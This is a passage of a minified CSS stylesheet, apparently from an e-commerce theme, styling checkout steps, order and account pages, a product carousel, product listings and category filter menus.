.material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#ffb400;background-color:#ffb400}.ps-alert-success .item i{border-color:#ffb400}.ps-alert-success .item i svg{background-color:#ffb400}.dropdown{color:#999}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#333;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#ffb400}.popover{font-family:inherit}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}#mobile_top_menu_wrapper{background:#222;margin:0;position:absolute;width:100%;top:-40px;z-index:999;display:block!important;overflow:hidden;position:fixed;top:0;left:0;height:100%;width:100%;max-width:350px;z-index:99;margin:0;-webkit-transform:translate(-400px,0);-moz-transform:translate(-400px,0);-ms-transform:translate(-400px,0);-o-transform:translate(-400px,0);transform:translate(-400px,0);-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-webkit-transition-property:-webkit-transform;transition-property:transform;-moz-transition-duration:.5s;-o-transition-duration:.5s;-webkit-transition-duration:.5s;transition-duration:.5s;overflow:auto}#mobile_top_menu_wrapper.box-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.menu-close,.filter-close{background:#333;color:#fff;line-height:40px;height:40px;padding:0 20px;font-size:16px;font-weight:500;text-transform:uppercase;pointer-events:none;text-align:left}.menu-close i,.filter-close i{line-height:40px;cursor:pointer;pointer-events:painted}.open-menu:after,#search_filters_wrapper.filter-open:after{top:0;left:0;content:"";width:100%;display:block;position:fixed;height:100%;background:rgba(0,0,0,.5);z-index:99;transition:opacity 0.2s cubic-bezier(0,0,.3,1);transition-delay:0.1s}#search_filters_wrapper.filter-open:after{left:320px}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:8px 15px;text-align:left;color:#fff}#mobile_top_menu_wrapper .top-menu .collapse,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;padding:0 15px;width:100%;min-width:100%;background:#222;border:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #999}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:8px 15px;color:#fff}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#ffb400}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#999}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}#mobile_top_menu_wrapper .menu-images-container{display:none}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout{color:#333}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout section.checkout-step{border:1px solid #eee;margin:15px 0 0}body#checkout section.checkout-step:first-child{margin-top:0}body#checkout section.checkout-step .step-title{cursor:pointer;margin-bottom:0;font-size:14px;padding:12px}body#checkout section.checkout-step .content{padding:15px}body#checkout .checkout-step.-current .step-title{background-color:#333;color:#fff}body#checkout section.checkout-step .step-number{display:inline-block;padding-right:10px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit,body#checkout section.checkout-step.-reachable.-complete h1 .step-number,body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number,body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-current .content,body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem}body#checkout section.checkout-step small{color:#999}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#ddd;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#ddd;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem;border:3px solid transparent}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #ffb400}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#999;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#333}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{padding:15px 0;margin-bottom:15px;background:#f8f8f8}body#checkout section.checkout-step .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;margin-bottom:0}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#999;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{border-bottom:1px solid #eee}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem;max-width:inherit}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #cart-summary-product-list .media-body .product-name{font-weight:500}body#checkout .product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#333}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#333;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#999}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#999}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#333}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}#order-confirmation{color:#333}.cart-grid-body h1,.card-title,.page-header h1,.page-content .page-heading{font-weight:500;font-size:20px;margin-bottom:0;line-height:normal;text-transform:capitalize}.card-title,.page-header h1,.page-content .page-heading{margin-bottom:20px}#order-items .h3{font-size:1rem}#order-details{padding-left:1.875rem;margin-top:1.25rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #f1f1f1}.page-order-confirmation #order-items{border-right:none}#order-items hr{border-top-color:#eee}#order-items table{width:100%}#order-items table tr{height:1.875rem;color:#333}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid lightgray;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}#order-confirmation .box-content.featured{margin:50px 0 0 0;padding:0}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}}@media (max-width:575px){#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 .9375rem;flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;margin:0 auto}.page-addresses .address{margin-bottom:30px}.page-addresses .address .address-body{padding:1rem 0 0}.page-addresses .address .address-body h4{font-size:1rem;font-weight:600}.page-addresses .address .address-footer{border-top:1px solid #eee;padding:.5rem 0}.page-addresses .address .address-footer a{color:#999;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#333}.page-addresses .address .address-footer a i,.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .address .address-footer a span,.page-addresses .addresses-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 15px}.page-order-detail .box{background:#fff;padding:1rem;margin-bottom:1rem;border:1px solid #eee}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #ddd}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #ddd}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #ddd}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#333}#order-return-infos .customization{margin-top:.75rem}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #ddd}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff}#history .orders .order:last-child{border-bottom:0}.login-form{margin-top:15px}.register-form p{color:#999}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px;width:calc(100% - 20px)}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{padding-left:10px;padding-right:10px;width:100%}}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields label.required{width:130px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}@media (max-width:767px){.carousel .carousel-inner{height:auto}}.carousel .carousel-item{height:100%}@media (max-width:767px){.carousel .carousel-item img{max-width:100%;height:auto}}@media (min-width:768px){.carousel .carousel-item img{width:100%;margin-left:0}}.carousel .carousel-item .caption{position:absolute;color:#fff;max-width:340px}@media (min-width:768px){.carousel .carousel-item .caption{bottom:28px;left:90px}}@media (max-width:767px){.carousel .carousel-item .caption{bottom:5px;left:40px}}.carousel .carousel-item .caption .caption-description p{color:#fff}@media (max-width:767px){.carousel .carousel-item figure{margin:0}}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#ffb400}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{font-size:16px;text-decoration:none;font-weight:300}#products .thumbnail-container:focus .highlighted-informations,#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:5.5rem}#products .thumbnail-container:focus .highlighted-informations:after,#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:focus .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:focus .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:focus .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:focus .highlighted-informations.no-variants,#products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.2rem}#products .product-price-and-shipping .discount-product,.featured-products .product-price-and-shipping .discount-product,.product-accessories .product-price-and-shipping .discount-product,.product-miniature .product-price-and-shipping .discount-product{display:none}.product-flags{position:absolute;top:0;left:10px;z-index:2}.product-flags li.product-flag{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#ffb400;padding:5px 10px;text-transform:capitalize;color:#fff;margin-top:10px;font-size:14px;line-height:1;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-flags li.product-flag.online-only{top:25rem;right:0;font-size:.8125rem}.product-flags li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}.product-flags li.product-flag.on-sale{right:10px;left:auto;box-shadow:none}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-transform:capitalize;margin:5px 0;font-size:18px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#ffb400;padding:5px 0 15px;font-size:16px}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#999;text-decoration:line-through;margin-right:5px}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;text-align:center;width:100%;top:-.25em;padding-top:.1875rem;min-height:2.5rem;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;bottom:1.25rem;padding-top:.625rem;z-index:0;background:#fff;text-align:center;width:257px;height:3.125rem;box-shadow:0 -5px 10px -5px rgba(0,0,0,.2);transition:bottom .3s;display:none}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#999;font-size:1rem}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:#ffb400}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{position:relative}#products img,.featured-products img,.product-accessories img,.product-miniature img{width:100%}.product-miniature .discount-amount.discount-amount,.product-miniature .discount-amount.discount-percentage,.product-miniature .discount-percentage.discount-amount,.product-miniature .discount-percentage.discount-percentage,.product-miniature .on-sale.discount-amount,.product-miniature .on-sale.discount-percentage,.product-miniature .online-only.discount-amount,.product-miniature .online-only.discount-percentage,.product-miniature .pack.discount-amount,.product-miniature .pack.discount-percentage,.product-miniature .product-flags .new.discount-amount,.product-miniature .product-flags .new.discount-percentage{z-index:2;background:#f39d72}.product-miniature .discount-amount.online-only,.product-miniature .discount-percentage.online-only,.product-miniature .on-sale.online-only,.product-miniature .online-only.online-only,.product-miniature .pack.online-only,.product-miniature .product-flags .new.online-only{font-size:.8125rem;margin-top:13rem;margin-left:8.688rem}.product-miniature .discount-amount.online-only:before,.product-miniature .discount-percentage.online-only:before,.product-miniature .on-sale.online-only:before,.product-miniature .online-only.online-only:before,.product-miniature .pack.online-only:before,.product-miniature .product-flags .new.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#999}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#999;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#999;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin:1rem 0 0}#products .up .btn-secondary,#products .up .btn-tertiary{color:#fff}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}#js-product-list-header .block-category{margin-bottom:15px}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#888}.block-category #category-description p{margin-bottom:0}.block-category #category-description p:first-child{margin-bottom:1.25rem}.block-category .category-cover{position:relative;margin-bottom:15px}#subcategories ul{margin-bottom:30px}#subcategories li.subcategory-block{display:inline-block;margin-right:5px;padding:4px 10px;border:1px solid #eee}.facet-dropdown{color:#999;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #ffb400;background:#ddd}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;width:100%;color:#333;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#333;background:#ddd;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#ffb400;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#ddd;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}@media (max-width:767px){#subcategories ul{margin-bottom:20px}}#left-column>div,#right-column>div,#left-column>section,#right-column>section{margin-bottom:30px}#left-column>div:last-child,#right-column>div:last-child{margin-bottom:0}#left-column>section.mt-50,#right-column>section.mt-50{margin-top:0}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{margin-bottom:20px;font-weight:500;font-size:18px;line-height:20px;display:block;text-align:left;color:#fff;padding:15px 15px;background:#333;text-transform:uppercase;border:none;position:relative}#search_filters .search-filter-inner,.block-categories .category-top-menu li .category-sub-menu{margin-left:5px}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.collapse.menu{display:block}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li>a{width:100%;display:block;padding:5px 0}.block-categories .category-sub-menu li .category-sub-menu{padding:0 0 0 15px}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories .collapse-icons,.block-blog .collapse-icons{position:absolute;right:-5px;top:0;padding:0;cursor:pointer}.block-categories .category-sub-menu .collapse-icons .material-icons{font-size:16px;font-weight:600}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#ffb400}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#ffb400}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.block-categories select{background:#fff;height:40px;line-height:40px;outline:none}#_desktop_search_filters_clear_all{margin-bottom:20px}#search_filters>section.facet{padding-top:0}.facet label{font-weight:500}#search_filters section+section.facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:20px}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#333;margin-bottom:15px;text-transform:capitalize}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet li:last-child .facet-label,#search_filters section:last-child ul{margin-bottom:0}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}#search_filters 